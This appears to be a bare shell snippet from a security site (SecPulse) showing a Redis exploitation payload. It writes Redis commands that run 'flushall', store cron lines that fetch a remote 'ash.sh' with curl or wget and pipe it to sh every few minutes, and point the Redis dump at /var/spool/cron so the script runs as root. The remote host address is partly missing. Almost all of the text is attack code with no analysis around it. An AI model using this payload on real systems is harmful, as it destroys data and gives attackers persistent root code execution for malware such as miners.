 sleep 1
echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * curl -fsSL http:// 70/ash.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http:// 70/ash.sh | sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http:// 70/ash.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * wget -q -O- http:// 70/ash.sh | sh\n\n"' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
echo 'save' >> .dat
sleep 1
SecPulse安全脉搏